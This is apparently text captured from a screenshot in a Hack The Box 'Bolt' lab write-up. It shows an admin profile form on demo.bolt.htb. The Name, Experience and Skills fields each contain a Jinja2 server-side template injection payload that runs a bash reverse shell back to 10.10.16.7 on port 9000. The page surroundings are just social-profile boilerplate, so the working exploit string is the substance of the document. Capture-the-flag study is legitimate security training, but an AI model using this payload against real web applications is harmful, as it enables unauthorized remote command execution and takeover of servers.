 demo.bolt.htb/admin/profile
PyUs3r Blog OSINT OSINT Russia
Search
Profile
Home /
Activity Timeline Settings
Email verification is required in order to update personal information.
Name {{ self.__init__.__globals__.__builtins__.__import__('os').popen('bash -c "bash -i >& /dev/tcp/10.10.16.7/9000 0>&1"').read() }}
Followers 1,322
Experience {{ self.__init__.__globals__.__builtins__.__import__('os').popen('bash -c "bash -i >& /dev/tcp/10.10.16.7/9000 0>&1"').read() }}
Following 543
Friends 13,287
Skills {{ self.__init__.__globals__.__builtins__.__import__('os').popen('bash -c "bash -i >& /dev/tcp/10.10.16.7/9000 0>&1"').read() }}
I agree to the terms and conditions
Follow
Submit
About Me